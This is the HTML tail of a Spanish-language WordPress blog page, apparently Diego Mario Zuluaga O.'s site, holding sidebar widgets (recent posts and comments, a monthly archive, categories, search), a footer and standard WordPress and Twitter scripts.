</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20" selected="selected">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>